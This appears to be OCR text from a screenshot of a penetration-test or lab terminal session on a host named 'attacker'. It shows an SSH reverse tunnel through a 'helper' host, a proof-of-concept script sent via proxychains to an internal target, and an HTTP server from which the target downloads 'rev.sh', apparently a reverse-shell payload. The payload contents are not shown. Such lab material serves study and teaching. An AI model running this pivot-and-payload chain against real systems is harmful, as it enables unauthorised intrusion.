 root@attacker:/tmp# ssh -R :80:172.16.100.10:80 root@helper -N -f
root@helper's password:
root@attacker:/tmp#
1
root@attacker:/tmp# proxychains4 -q ./poc.sh 172.16.101.21
[+] Payload sent successfully
[+] Payload sent successfully
[+] Payload sent successfully
2
root@attacker:/tmp#
root@attacker:/tmp# python3 -m http.server 80
3
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.100.10 - - [08/Jul/2022 10:39:06] "GET /rev.sh HTTP/1.1" 200
-